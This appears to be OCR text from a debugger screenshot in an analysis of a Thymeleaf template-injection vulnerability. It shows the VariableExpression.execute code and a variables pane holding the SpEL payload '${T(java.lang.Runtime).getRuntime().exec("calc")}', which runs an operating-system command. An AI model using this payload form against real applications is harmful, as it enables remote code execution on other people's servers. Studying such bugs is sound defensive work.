 public Object execute(
final IExpressionContext context,  context: "{org.springframework.web.context.request.async.W
final StandardExpressionExecutionContext expContext) {  expContext: StandardExpressionExecuti
Validate.notNull(context, message: "Context cannot be null");
final IStandardVariableExpressionEvaluator variableExpressionEvaluator =  variableExpressionEvalu
StandardExpressions.getVariableExpressionEvaluator(context.getConfiguration());
final Object result = execute(context, expression: this, variableExpressionEvaluator, expContext);
return LiteralValue.unwrap(result);
执行SpEL表达式
Variables
context = {WebEngineContext@6267} "{org.springframework.web.context.request.async.WebAsyncManager.WEB_ASYNC_MA
expContext = {StandardExpressionExecutionContext@6390}
this = {VariableExpression@6383} "${T(java.lang.Runtime).getRuntime().exec("calc")}"
cachedExpression = {SPELVariableExpressionEvaluator$ComputedSpelExpression@6421}
convertToString = false
expression = "T(java.lang.Runtime).getRuntime().exec("calc")"
variableExpressionEvaluator = {SPELVariableExpressionEvaluator@6389} "SpringEL"